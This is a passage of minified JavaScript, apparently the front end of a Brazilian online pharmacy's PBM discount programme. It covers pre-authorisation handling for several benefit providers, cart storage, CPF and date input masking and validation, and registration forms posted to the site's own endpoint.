0:g.PreAuthV1Result)||void 0===h?void 0:h.TextoInformativo)||(Array.isArray($.Errors)&&$.Errors.length>0?null===(E=$.Errors[0])||void 0===E?void 0:E.Message:"")||"Ocorreu algum erro, tente novamente mais tarde.",o({open:!0,type:"error",message:Z})):((null===(y=null==$?void 0:$.Transacao)||void 0===y?void 0:y.Aprovada)||!0===(null==$?void 0:$.IsValid)||(null===(C=null==$?void 0:$.informativeText)||void 0===C?void 0:C.toLowerCase().includes("aprovada"))||(null===(P=null==$?void 0:$.TextoInformativo)||void 0===P?void 0:P.toLowerCase().includes("aprovada"))||(null==$?void 0:$.success)||(null==$?void 0:$.msgPromocional)||(null==$?void 0:$.ok)||"00"===(null==$?void 0:$.codigoResposta))&&((null===(x=$.data)||void 0===x?void 0:x.items)?K=null===(O=$.data)||void 0===O?void 0:O.items.findIndex((function(e){return e.ean===a})):(null===(M=$.Transacao)||void 0===M?void 0:M.Itens)?K=null===(N=$.Transacao)||void 0===N?void 0:N.Itens.findIndex((function(e){return e.EAN===a})):"dermaclub"===n.pbm&&(null==$?void 0:$.itensDesconto)&&(K=$.itensDesconto.findIndex((function(e){return e.codigoProduto===a}))),"sevenpdv"===n.pbm&&parseInt(null===(j=null===(k=null==$?void 0:$.Lista)||void 0===k?void 0:k.ListaProdutos)||void 0===j?void 0:j.QtdeAuth,10)<l||"epharma"===n.pbm&&(null===(w=null===(S=null==$?void 0:$.data)||void 0===S?void 0:S.items[K])||void 0===w?void 0:w.approvedQuantity)<l||"funcional"===n.pbm&&!(null===(R=null===(F=null===(B=$.Transacao)||void 0===B?void 0:B.Itens[K])||void 0===F?void 0:F.Status)||void 0===R?void 0:R.Aprovado)?(X=parseInt(null===(A=null===(I=null==$?void 0:$.data)||void 0===I?void 0:I.items[K])||void 0===A?void 0:A.approvedQuantity,10)||parseInt(null===(L=null===(D=null==$?void 0:$.Lista)||void 0===D?void 0:D.ListaProdutos)||void 0===L?void 0:L.QtdeAuth,10),G=X?"Apenas ".concat(X," unidade").concat(X>1?"s":""," aprovada").concat(X>1?"s":""):(null===(V=null===(T=null===(q=$.Transacao)||void 0===q?void 0:q.Itens[K])||void 0===T?void 0:T.Status)||void 0===V?void 0:V.Mensagem)||(null===(z=null===(_=null==$?void 0:$.data)||void 0===_?void 0:_.items[K])||void 0===z?void 0:z.rejectionReason)||"Quantidade não aprovada",o({open:!0,type:"warn",message:G})):(W=!0,i((function(e){return Object.assign(Object.assign({},e),{preauthorize:!0})})),"sevenpdv"===n.pbm&&(ee=parseFloat(n.preAuthData.rawProduct.price.replace(".","").replace(",",".")),te=(null===(H=null===(Q=null==$?void 0:$.Lista)||void 0===Q?void 0:Q.ListaProdutos)||void 0===H?void 0:H.DescPerc)?parseFloat($.Lista.ListaProdutos.DescPerc)/1e4:0,ae=(ee-ee*te).toFixed(2),c((function(e){return Object.assign(Object.assign({},e),{price:(""+ae).replace(".",",")})}))))),r(!1),e.abrupt("return",{data:$,isAuthorize:W});case 23:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function ge(){var e=H(),t=e.getStoredValue,a=e.storeValue,n=e.removeStoreValue;function r(e){return t("".concat(e,"-cart"))||!1}function o(e,t){a("".concat(e,"-cart"),t)}function i(){n("epharma-cart"),n("funcional-cart"),n("dermaclub-cart"),n("sevenpdv-cart"),n("sevenpdv4-cart"),n("pbm-buy"),n("cartCode"),n("pbmUpdate")}return{handleCheckExist:r,handleSaveData:o,handleCartValidation:function(e,t,a,n){var i=r(e)||{};return n||"eligibility"===t&&i.products,i[t]=a,o(e,i),i},handleCartProduct:function(e,t){var a,n=t.pbm,i=t.ean,l=t.quantity,c=t.infosPBM,s=t.storeInfo,u=r(n),d=function(e){var t=e.pbm,a=e.ean,n=e.quantity,r=e.infosPBM,o=e.storeInfo,i=function(){return{ean:a,price:r.listPrice,netPrice:r.price,quantity:n}},l=function(){return{id:2,EAN:a,requestedQuantity:n,listPrice:r.data.maximumPrice,netPrice:r.data.salePrice,discountType:"B"}},c=function(){return{tipoProduto:0,codigoProduto:a,precoUnitario:null==o?void 0:o.price,precoMaximo:(null==o?void 0:o.listPrice)||r.data.maximumPrice,qtdeVendida:n,code:r.data.code}},s=function(){var e;return{ean:a,quantity:n,storeMaximumPrice:r.data.maximumPrice,storePrice:r.data.maximumPrice,salePrice:r.data.salePrice,categoryId:0,productName:null===(e=null==r?void 0:r.data)||void 0===e?void 0:e.name}},u=function(){return{EAN:a,Preco:r.data.salePrice,QuantidadeVenda:n,Receita:{QuantidadeReceita:n,DataReceita:ae(!1),Conselho:0,NumeroRegistroConselho:9999,SiglaEstado:"SP"}}};switch(t.toLowerCase()){case"sevenpdv":return i();case"sevenpdv4":return l();case"dermaclub":return c();case"epharma":return s();case"funcional":return u();default:return{ean:a,price:r.data.ValorBase,quantity:n}}}({pbm:n,ean:i,quantity:l,infosPBM:c,storeInfo:s});if(u){var m=null===(a=u.products)||void 0===a?void 0:a.findIndex((function(e){return e.ean===i||e.EAN===i||e.codigoProduto===i}));if(m>=0){var v=null==u?void 0:u.products[m];v[void 0!==(null==v?void 0:v.quantity)?"quantity":void 0!==(null==v?void 0:v.requestedQuantity)?"requestedQuantity":void 0!==(null==v?void 0:v.QuantidadeVenda)?"QuantidadeVenda":"qtdeVendida"]=l,u.products[m]=v}else u.products?u.products.push(d):u.products=[d];return e&&o(n,u),u}var p=Object.assign(Object.assign({},u),{products:[d]});return e&&o(n,p),p},handleCheckCartIsUpdated:function(e,l){var c,s,u=t("pbm-buy");if((null===(c=null==e?void 0:e.items)||void 0===c?void 0:c.filter((function(e){return null!==e.manualPrice})))&&u){var d=r(l),m=null==u?void 0:u.filter((function(e){return e.pbm===l}));if(m.length!==(null==d?void 0:d.products.length))if(m.length<(null==d?void 0:d.products.length)){var v=null==u?void 0:u.filter((function(e){return e.pbm!==l}));v.length?(a("pbm-buy",v),n("".concat(l,"-cart"))):i()}else{var p=[];null===(s=null==d?void 0:d.products)||void 0===s||s.forEach((function(e){var t=e.ean||e.EAN||e.codigoProduto;u.some((function(e){return e.ean===t}))&&p.push(e)})),d.products=p,o(l,d)}}else i()}}}function he(e){var t=e.modalContent,a=e.setModalContent,r=e.infosPBM,i=e.ean,l=e.setAuth,c=e.quantity,s=e.setNrCentral,u=e.setInfosPBM,v=e.storeValue,p=e.inputValue,b=e.setOpenRegister,f=e.setFormBody,g=e.setOpenModalBuy,h=ge(),E=h.handleCartProduct,y=h.handleCartValidation,C=Object(n.useState)(!1),P=Object(o.a)(C,2),x=P[0],O=P[1],M=oe().handleCheckCartCode,N=Object(n.useState)({open:!1,message:"",cta:""}),k=Object(o.a)(N,2),j=k[0],S=k[1];function w(){return(w=Object(m.a)(d.a.mark((function e(n){var o,m,h,C,P,x,N,k,w,B,F,R,I,A,D;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.preventDefault(),t.open&&a(Object.assign(Object.assign({},t),{open:!1})),j.open&&S((function(e){return Object.assign(Object.assign({},e),{open:!1})})),ee(p)){e.next=7;break}a({open:!0,type:"error",message:"O CPF informado não é válido."}),e.next=26;break;case 7:return O(!0),v("pbmCPF",p),N=p.replace(/\D/g,""),k=r.name,e.next=13,ce({pbm:k,cpf:N,ean:i,setIsLoading:O,setModalContent:a,setOpenRegister:b,setFormBody:f,setSevenPdv:S,setAuth:l,setOpenModalBuy:g});case 13:if(w=e.sent,B=localStorage.getItem("sevenpdv-cart"),"sevenpdv"===k&&B?(null==(R=JSON.parse(B))?void 0:R.authorize)&&(F=R.authorize.authorizationNumber):F=(null===(o=null==w?void 0:w.data)||void 0===o?void 0:o.NrCentral)||(null===(C=null===(h=null===(m=null==w?void 0:w.data)||void 0===m?void 0:m.PreAuthV1Response)||void 0===h?void 0:h.PreAuthV1Result)||void 0===C?void 0:C.NrCentral)||(null===(x=null===(P=null==w?void 0:w.data)||void 0===P?void 0:P.data)||void 0===x?void 0:x.NrCentral),s(F),!w.isEligibility){e.next=26;break}return I=y(k,"eligibility",w.data,!1),A=E(!1,{pbm:k,ean:i,quantity:c,infosPBM:r}),u((function(e){return Object.assign(Object.assign({},e),{eligibility:I.eligibility||w.data})})),e.next=23,ne({pbm:k,cpf:N,nr:F,eligibilityResponse:I.eligibility||w.data,crm:r.crm,handleCheckCartCode:M,products:A.products});case 23:return D=e.sent,e.next=26,be({ean:i,body:{pbm:r.name,preAuthData:D},setIsLoading:O,setModalContent:a,setAuth:l,quantity:c,setInfosPBM:u});case 26:case"end":return e.stop()}}),e)})))).apply(this,arguments)}return{handleSubmit:function(e){return w.apply(this,arguments)},isLoading:x,sevenPdv:j,setSevenPdv:S}}function Ee(e,t){e(t.target.value.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1"))}var ye=function(e){var t=e.textButton,a=e.setOpenRegister,i=e.setFormBody,l=e.modalContent,c=e.setModalContent,s=e.setOpenModalBuy,u=e.infosPBM,v=e.ean,p=e.auth,b=e.setAuth,f=e.quantity,g=e.setNrCentral,h=e.setInfosPBM,E=H(),y=E.getStoredValue,C=E.storeValue,P=Object(n.useState)(y("pbmCPF")?y("pbmCPF"):""),x=Object(o.a)(P,2),O=x[0],M=x[1],N=he({modalContent:l,setModalContent:c,infosPBM:u,ean:v,setAuth:b,quantity:f,setNrCentral:g,setInfosPBM:h,storeValue:C,inputValue:O,setOpenRegister:a,setFormBody:i,setOpenModalBuy:s}),k=N.isLoading,j=N.handleSubmit,S=N.sevenPdv,w=N.setSevenPdv;return r.a.createElement(r.a.Fragment,null,!S.open&&r.a.createElement("div",{className:$.a.formCPF},p.eligibility&&p.preauthorize?r.a.createElement(r.a.Fragment,null,r.a.createElement(X,{type:"success",messageText:"Você tem desconto de Laboratório"})):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",null,"Digite seu CPF"),r.a.createElement("form",{onSubmit:function(){var e=Object(m.a)(d.a.mark((function e(t){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",j(t));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},r.a.createElement("input",{type:"text",placeholder:"Digite seu CPF",value:O,onChange:function(e){l.open&&c(Object.assign(Object.assign({},l),{open:!1})),S.open&&w((function(e){return Object.assign(Object.assign({},e),{open:!1})})),Ee(M,e)}}),r.a.createElement("button",{type:"submit"},k?r.a.createElement(Q,null):t)))),l.open&&r.a.createElement(X,{type:l.type,messageText:l.message}),r.a.createElement(G,{isOpen:S.open,onClose:function(){return w((function(e){return Object.assign(Object.assign({},e),{open:!1})}))},cta:S.cta,message:S.message}))},Ce=a(37),Pe=a.n(Ce),xe=a(31),Oe=a.n(xe),Me=function(e){var t=e.children,a=e.openRegister,n=e.setOpenRegister;return a?r.a.createElement(Pe.a,{isOpen:a,onClose:function(){return n(!a)}},r.a.createElement("div",{className:"flex justify-between"},r.a.createElement("h1",{className:Oe.a.h1Modal},"Programa de descontos")),r.a.createElement("div",{className:Oe.a.content},t)):r.a.createElement(r.a.Fragment,null)},Ne=a(12),ke=a(11),je=a.n(ke);function Se(e){if("string"!=typeof e)throw new Error("Invalid argument: label must be a string");var t;return(t=e.toLocaleLowerCase().normalize("NFD")).length>40&&(t=t.slice(0,40)),t=(t=(t=t.split(" ").join("-")).split("_").join("-")).replace(/[\u0300-\u036f]/g,"").replace(/[^\w\s-]/gi,"")}function we(e){return e.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1")}function Be(e){return e.replace(/\D/g,"").replace(/(\d{2})(\d)/,"$1/$2").replace(/(\d{2})(\d)/,"$1/$2").replace(/(\d{4})(\d{1,2})/,"$1")}function Fe(e){return e.replace(/\D/g,"")}function Re(e){return e.replace(/\D/g,"").replace(/(\d{5})(\d)/,"$1-$2").replace(/(-\d{3})\d+?$/,"$1")}var Ie=function(e){var t=e.item,a=e.onBlur,i=e.optionField,l=e.required,c=t.label,s=t.title,u=t.type,d=t.NomeExibicao,m=t.Tipo,v=H().getStoredValue,p=Se("".concat(i,"-").concat(c||s||d)),b=Object(n.useState)(""),f=Object(o.a)(b,2),g=f[0],h=f[1];Object(n.useEffect)((function(){"CPF"===c&&h(v("pbmCPF"))}),[c]);var E=void 0===l||l;return r.a.createElement("div",{className:je.a.form,"data-field":i},r.a.createElement("label",{htmlFor:p,className:je.a.label},c||s||d,!0===l?r.a.createElement("span",null," *"):null),r.a.createElement("input",{id:p,placeholder:c||s||d,name:c||s,type:"Inteiro"===u||3===m?"number":"text",value:g,onChange:function(e){return function(e,t){var a=e.target,n=a.value,r=a.parentElement;null==r||r.removeAttribute("data-error");var o=n;"CPF"!==t&&"Cartão do Usuário"!==t&&"Cartão do Titular"!==t&&"CPF Responsável Legal"!==t||(o=we(n)),t.includes("Data")&&(o=Be(n)),("Celular"===t||t.includes("Telefone"))&&(o=n.replace(/\D/g,"").replace(/(\d{2})(\d)/,"($1) $2").replace(/(\d{4})(\d)/,"$1-$2").replace(/(\d{4})-(\d)(\d{4})/,"$1$2-$3").replace(/(-\d{4})\d+?$/,"$1")),"CEP"===t&&(o=Re(n)),t.includes("Número")&&(o=Fe(n)),h(o)}(e,c||s||d)},onBlur:a,required:E}))},Ae=function(e){var t=e.item,a=e.optionField,n=e.required,o=t.label,i=t.title,l=t.allowedValues,c=t.Opcoes,s=t.NomeExibicao,u=l||c,d=Se("".concat(a,"-").concat(o||i||s)),m=void 0===n||n;return r.a.createElement("div",{className:je.a.form},r.a.createElement("label",{htmlFor:d,className:je.a.label},o||i||s,!0===n?r.a.createElement("span",null," *"):null),r.a.createElement("select",{id:d,required:m,name:o||i||s,onChange:function(e){var t,a;return null===(a=null===(t=null==e?void 0:e.target)||void 0===t?void 0:t.parentElement)||void 0===a?void 0:a.removeAttribute("data-error")}},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),null==u?void 0:u.map((function(e,t){return r.a.createElement("option",{value:e.value||e.Valor,key:t},e.label||e.Texto)}))))},De=function(e){var t=e.item,a=e.optionField,n=e.required,o=t.label,i=t.title,l=t.NomeExibicao,c=Se("".concat(a,"-").concat(o||i||l)),s=void 0===n||n;return r.a.createElement("div",{className:je.a.checkbox},r.a.createElement("div",null,r.a.createElement("input",{placeholder:o||i||l,type:"checkbox",id:c,name:o||i,required:s})),r.a.createElement("label",{htmlFor:c,className:je.a.label},o||i||l,!0===n?r.a.createElement("span",null," *"):null))},Le=a(6),qe=a.n(Le);function Te(e){return/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(e)}function Ve(e){var t=e.match(/^(\d{2})\/(\d{2})\/(\d{4})$/);if(!t)return!1;var a=Object(o.a)(t,4),n=a[1],r=a[2],i=a[3],l=parseInt(n,10),c=parseInt(r,10),s=parseInt(i,10);return l>=1&&l<=31&&c>=1&&c<=12&&s>=1900&&s<=2099}var _e=function(e){var t=e.inputsNames,a=e.index,n=e.question,o=e.getTypeComponent,i=e.styles,l=e.errorMessages;return!t.includes(n.title)&&n.isRequired?r.a.createElement("div",null,o(Object.assign(Object.assign({},n),{optionField:"quiz"}),"quiz-".concat(a)),l[n.label||n.title]&&r.a.createElement("span",{className:i.errorMessage},l[n.label||n.title])):null},ze=function(e){var t=e.item,a=e.index,o=e.getTypeComponent,i=e.styles,l=e.errorMessages;return(t=Object.assign(Object.assign({},t),{optionField:"fields"})).isRequiredOnCreate&&"Data inicio de Vigência"!==(null==t?void 0:t.label)&&"Data da Alteração"!==(null==t?void 0:t.label)?r.a.createElement("div",{key:a},o(t,"fields"),l["".concat(null==t?void 0:t.optionField,"-").concat(null==t?void 0:t.label)]&&r.a.createElement("span",{className:i.errorMessage},l["".concat(null==t?void 0:t.optionField,"-").concat(null==t?void 0:t.label)])):r.a.createElement(n.Fragment,{key:a})},Qe=function(e){var t,a=e.formBody,i=e.setModalContent,l=e.setOpenRegister,c=f().infosPBM,s=Object(n.useState)({}),u=Object(o.a)(s,2),d=u[0],m=u[1],v=Object(n.useState)({showMessage:!1,message:""}),p=Object(o.a)(v,2),b=p[0],g=p[1];console.warn("",i,l,g);var h=Object(n.useState)([]),E=Object(o.a)(h,2),y=E[0],C=E[1],P=Object(n.useState)(!1),x=Object(o.a)(P,2),O=x[0],M=x[1];var N=function(e,t){switch(e.questionType||e.type){case"Lista":case"Lista Valores Fixos":case"Lista Select":case"RadioButton":return r.a.createElement(Ae,{item:e,optionField:t});case"Checkbox":return r.a.createElement(De,{item:e,optionField:t});default:return r.a.createElement(Ie,{item:e,optionField:t,onBlur:function(t){!function(e,t){var a=t.label,n=t.title,r=t.optionField,o=e.target.value,i=null,l=new Date,c=new Date(o);switch(a||n){case"Data de Nascimento":Ve(o)||(i="Data inválida");break;case"Data fim de Vigência":c<l&&(i="A data deve ser posterior à data atual."),Ve(o)||(i="Data inválida");break;case"E-mail":case"Email":Te(o)||(i="Email inválido");break;default:(null==a?void 0:a.includes("CPF"))&&(ee(o)||(i="CPF inválido"))}m((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},"".concat(r,"-").concat(a),i))}))}(t,e)}})}};var k=function(e){var t=new Map;return e.forEach((function(e){e.questions.forEach((function(e){var a="".concat(e.title,"-").concat(e.questionType);t.has(a)||t.set(a,e)}))})),Array.from(t.values())}((null==a?void 0:a.quiz)||[]);return r.a.createElement("form",{onSubmit:function(e){return function(e){var t;e.preventDefault();var n=e.target,r={},o=!1,s=null==n?void 0:n.elements;if(Array.from(s).forEach((function(e){var t;if("submit"!==(null==e?void 0:e.type)){if("checkbox"===(null==e?void 0:e.type)||(null==e?void 0:e.value)||(null===(t=null==e?void 0:e.parentElement)||void 0===t||t.setAttribute("data-error","empty"),o=!0),"checkbox"===(null==e?void 0:e.type)){var a=null==e?void 0:e.checked;r[null==e?void 0:e.id]=a?"checked":"unchecked"}r[null==e?void 0:e.id]=null==e?void 0:e.value}})),!o){M(!0);var u={fields:[],quiz:[]},d=null===(t=null==a?void 0:a.fields)||void 0===t?void 0:t.map((function(e){var t,a,n,o,i,l,c,s,u=Se("fields-".concat((null==e?void 0:e.label)||(null==e?void 0:e.title)));if((null===(t=null==e?void 0:e.label)||void 0===t?void 0:t.includes("CPF"))||(null===(a=null==e?void 0:e.label)||void 0===a?void 0:a.includes("Cartão"))){var d=null===(n=r[u])||void 0===n?void 0:n.replace(/[.-]/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:d}}if((null===(o=null==e?void 0:e.label)||void 0===o?void 0:o.includes("Telefone"))||(null===(i=null==e?void 0:e.label)||void 0===i?void 0:i.includes("Celular"))){var m=null===(l=r[u])||void 0===l?void 0:l.replace(/\D/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:m}}if(null===(c=null==e?void 0:e.label)||void 0===c?void 0:c.includes("CEP")){var v=null===(s=r[u])||void 0===s?void 0:s.replace(/[.-]/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:v}}if("Data inicio de Vigência"===(null==e?void 0:e.label)||"Data da Alteração"===(null==e?void 0:e.label)){var p=new Date,b="".concat(String(p.getDate()).padStart(2,"0"),"/").concat(String(p.getMonth()+1).padStart(2,"0"),"/").concat(p.getFullYear());return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:b}}return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:r[u]}})),m=[];null==a||a.quiz.forEach((function(e,t){var n,o=[];e.drugs&&e.drugs.forEach((function(e){o.push(null==e?void 0:e.skuId)}));var i=null===(n=null==e?void 0:e.questions)||void 0===n?void 0:n.map((function(e){var a,n,o,i=Se("quiz-".concat(t,"-").concat((null==e?void 0:e.label)||(null==e?void 0:e.title)));if("Checkbox"===(null==e?void 0:e.type)||"Checkbox"===(null==e?void 0:e.questionType)){if("on"===r[i])return{id:null==e?void 0:e.id,value:!0}}else if((null===(a=null==e?void 0:e.title)||void 0===a?void 0:a.includes("CPF"))||(null===(n=null==e?void 0:e.label)||void 0===n?void 0:n.includes("CPF"))){var l=null===(o=r[i])||void 0===o?void 0:o.replace(/[.-]/g,"");return{id:null==e?void 0:e.id,value:l}}if(void 0===r[i]&&e.isRequired){var c=(null==e?void 0:e.title.length)>=40?Se(null==e?void 0:e.title.toString()).slice(0,-7):Se(null==e?void 0:e.title.toString());i=Object.keys(r).find((function(e){return e.toLowerCase().includes("-".concat(c))}))}return{id:null==e?void 0:e.id,value:"on"===r[i]||r[i]}}));m.push(Object.assign(Object.assign({},a.quiz[t]),{skuId:o,questions:i}))})),u.fields=d,u.quiz=m,(null==u?void 0:u.quiz)&&u.quiz.forEach((function(e){delete e.drugs}));var v={pbmKey:c.name,postData:{fields:u.fields,quiz:u.quiz,benefitId:c.benefit}};fetch("/_v/pbm/register",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(v)}).then((function(e){return e.json()})).then((function(e){var t,a,n;M(!1),e.success?(l(!1),i({open:!0,type:"success",message:"Cadastro realizado com sucesso."})):(e.messages.length||(null===(t=null==e?void 0:e.error)||void 0===t?void 0:t.message.length))&&g({showMessage:!0,message:(null===(a=null==e?void 0:e.messages)||void 0===a?void 0:a.map((function(e){return null==e?void 0:e.message})))||(null===(n=null==e?void 0:e.error)||void 0===n?void 0:n.message)})})).catch((function(){M(!1),l(!1),i({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}}(e)}},r.a.createElement("div",{className:qe.a.forms},null===(t=null==a?void 0:a.fields)||void 0===t?void 0:t.map((function(e,t){return r.a.createElement(ze,{key:t,item:e,index:t,formBody:a,getTypeComponent:N,styles:qe.a,errorMessages:d})})),k.map((function(e,t){return r.a.createElement(_e,{key:t,inputsNames:y,setInputsNames:C,index:t,question:e,getTypeComponent:N,styles:qe.a,errorMessages:d})}))),b.showMessage&&r.a.createElement("div",{className:qe.a.alert},b.message),r.a.createElement("button",{type:"submit",className:qe.a.btn},O?r.a.createElement(Q,null):"Finalizar cadastro"))},He=function(e){var t=e.fields,a=e.optionField,i=Object(n.useState)({}),l=Object(o.a)(i,2),c=l[0],s=l[1];function u(e,t){var n=t.NomeExibicao,r=e.target.value,o=null;switch(n){case"Data de Nascimento":Ve(r)||(o="Data inválida");break;case"E-mail":case"Email":Te(r)||(o="Email inválido");break;default:(null==n?void 0:n.includes("CPF"))&&(ee(r)||(o="CPF inválido"))}s((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},"".concat(a,"-").concat(n),o))}))}return t?r.a.createElement("div",{className:qe.a.forms},null==t?void 0:t.map((function(e,t){return 1!==(e=Object.assign(Object.assign({},e),{optionField:a})).Exibicao?r.a.createElement("div",{key:t},r.a.createElement(r.a.Fragment,null,function(e){switch(null==e?void 0:e.Tipo){case 1:case 2:case 5:return r.a.createElement(Ie,{item:e,optionField:a,onBlur:function(t){u(t,e)},required:3===e.Exibicao});case 4:return r.a.createElement(De,{item:e,optionField:a,required:3===e.Exibicao});case 6:return r.a.createElement(Ae,{item:e,optionField:a,required:3===e.Exibicao});default:return r.a.createElement(Ie,{item:e,optionField:a,onBlur:function(t){u(t,e)},required:3===e.Exibicao})}}(e)),c["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]&&r.a.createElement("span",{className:qe.a.errorMessage},c["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)])):null}))):null},We=function(e){var t=e.fields,a=e.optionField,i=Object(n.useState)(!0),l=Object(o.a)(i,2),c=l[0],s=l[1],u=Object(n.useState)({}),d=Object(o.a)(u,2),m=d[0],v=d[1];if(!t)return null;var p=t.findIndex((function(e){return"Titular"===e.Campo}));if(p>0){var b=t.splice(p,1),f=Object(o.a)(b,1)[0];t.unshift(f)}return r.a.createElement("div",null,null==t?void 0:t.map((function(e){var t=Se("".concat(a,"-").concat(e.NomeExibicao));return e=Object.assign(Object.assign({},e),{optionField:a}),r.a.createElement(r.a.Fragment,null,"Titular"===(null==e?void 0:e.Campo)?r.a.createElement("div",{className:qe.a.paciente},r.a.createElement("label",{htmlFor:"yes_no"},null==e?void 0:e.NomeExibicao),r.a.createElement("div",null,r.a.createElement("div",{onClick:function(){return s(!0)},"aria-hidden":!0},r.a.createElement("div",{className:"".concat(c?qe.a.checked:qe.a.unchecked)},r.a.createElement("div",{className:qe.a.radio})),"Sim"),r.a.createElement("div",{onClick:function(){return s(!1)},"aria-hidden":!0},r.a.createElement("div",{className:"".concat(c?qe.a.unchecked:qe.a.checked)},r.a.createElement("div",{className:qe.a.radio})),"Não"),r.a.createElement("input",{type:"text",name:t,id:t,value:"".concat(c),hidden:!0}))):r.a.createElement(r.a.Fragment,null,c?r.a.createElement(r.a.Fragment,null):r.a.createElement(r.a.Fragment,null,6===(null==e?void 0:e.Tipo)?r.a.createElement(Ae,{item:e,optionField:a}):r.a.createElement(Ie,{item:e,optionField:a,onBlur:function(t){!function(e,t){var n=t.NomeExibicao,r=e.target.value,o=null;"Data de Nascimento"===n&&(Ve(r)||(o="Data inválida")),v((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},"".concat(a,"-").concat(n),o))}))}(t,e)}}),m["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]&&r.a.createElement("span",{className:qe.a.errorMessage},m["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]))))})))},$e=function(e){var t,a,i,l,c,s=e.formBody,u=e.setModalContent,d=e.setOpenRegister,m=Object(n.useState)(!1),v=Object(o.a)(m,2),p=v[0],b=v[1],g=Object(n.useState)({showMessage:!1,message:""}),h=Object(o.a)(g,2),E=h[0],y=h[1],C=f(),P=C.infosPBM,x=C.ean,O=H().getStoredValue;return r.a.createElement("form",{onSubmit:function(e){return function(e){var t,a,n,r,o,i,l;e.preventDefault();var c=e.target,m={},v=null==c?void 0:c.elements;Array.from(v).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&("checkbox"===(null==e?void 0:e.type)?m[null==e?void 0:e.id]="".concat(null==e?void 0:e.checked):m[null==e?void 0:e.id]=null==e?void 0:e.value)})),b(!0);var p={CamposBeneficiario:[],CamposPaciente:[],CamposProduto:[]},f=null===(a=null===(t=null==s?void 0:s.PoliticaCadastral)||void 0===t?void 0:t.CamposBeneficiario)||void 0===a?void 0:a.map((function(e){var t,a,n,r,o,i=Se("beneficiary-".concat(null==e?void 0:e.NomeExibicao));if(4!==e.Tipo){if(null===(t=null==e?void 0:e.NomeExibicao)||void 0===t?void 0:t.includes("CEP")){var l=null===(a=m[i])||void 0===a?void 0:a.replace(/[.-]/g,"");return{Campo:e.Campo,Valor:l}}if(null===(n=null==e?void 0:e.NomeExibicao)||void 0===n?void 0:n.includes("Telefone")){var c=null===(r=m[i])||void 0===r?void 0:r.replace(/\D/g,"");return{Campo:e.Campo,Valor:c}}if("Data de Nascimento"===e.NomeExibicao){var s=null===(o=m[i])||void 0===o?void 0:o.split("/").reverse().join("-");return{Campo:e.Campo,Valor:s}}}return{Campo:e.Campo,Valor:m[i]}})),g=null===(r=null===(n=null==s?void 0:s.PoliticaCadastral)||void 0===n?void 0:n.CamposPaciente)||void 0===r?void 0:r.map((function(e){var t,a,n=Se("paciente-".concat(null==e?void 0:e.NomeExibicao)),r=Se("beneficiary-".concat(null==e?void 0:e.NomeExibicao));if("Data de Nascimento"===e.NomeExibicao){var o=(null===(t=m[n])||void 0===t?void 0:t.split("/").reverse().join("-"))||(null===(a=m[r])||void 0===a?void 0:a.split("/").reverse().join("-"));return{Campo:e.Campo,Valor:o}}return{Campo:e.Campo,Valor:m[n]||m[r]}})),h=null===(i=null===(o=null==s?void 0:s.PoliticaCadastral)||void 0===o?void 0:o.CamposProduto)||void 0===i?void 0:i.map((function(e){var t=Se("produto-".concat(null==e?void 0:e.NomeExibicao));return{Campo:e.Campo,Valor:m[t]}}));p.CamposBeneficiario=f,p.CamposPaciente=g,p.CamposProduto=h;var E=O("pbmCPF"),C=null==E?void 0:E.replace(/[.-]/g,""),M={pbmKey:P.name,postData:Object.assign({camposCadastro:{CamposBeneficiario:p.CamposBeneficiario,CamposPaciente:p.CamposPaciente,CamposProduto:p.CamposProduto},type:!0===(null==s?void 0:s.AvaliacaoElegibilidade.RequisitarCadastroProduto)&&!1===(null==s?void 0:s.AvaliacaoElegibilidade.RequisitarCadastroPrograma)?"product":"beneficiary",EAN:x,CPF:C},Array.isArray(null==s?void 0:s.Pacientes)&&(null===(l=s.Pacientes[0])||void 0===l?void 0:l.CodigoPaciente)&&{CodigoPaciente:s.Pacientes[0].CodigoPaciente})};fetch("/_v/pbm/register",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(M)}).then((function(e){return e.json()})).then((function(e){var t,a,n;b(!1),(null===(t=null==e?void 0:e.Errors)||void 0===t?void 0:t.length)||"TypeError"===e.name||400===e.status?y({showMessage:!0,message:(null===(n=null===(a=null==e?void 0:e.data)||void 0===a?void 0:a.Errors)||void 0===n?void 0:n.map((function(e){return null==e?void 0:e.Message})))||"Ocorreu um erro, tente novamente mais tarde."}):(d(!1),u({open:!0,type:"success",message:"Cadastro realizado com sucesso."}))})).catch((function(){b(!1),d(!1),u({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}(e)}},r.a.createElement("div",null,null!=(null===(t=null==s?void 0:s.PoliticaCadastral)||void 0===t?void 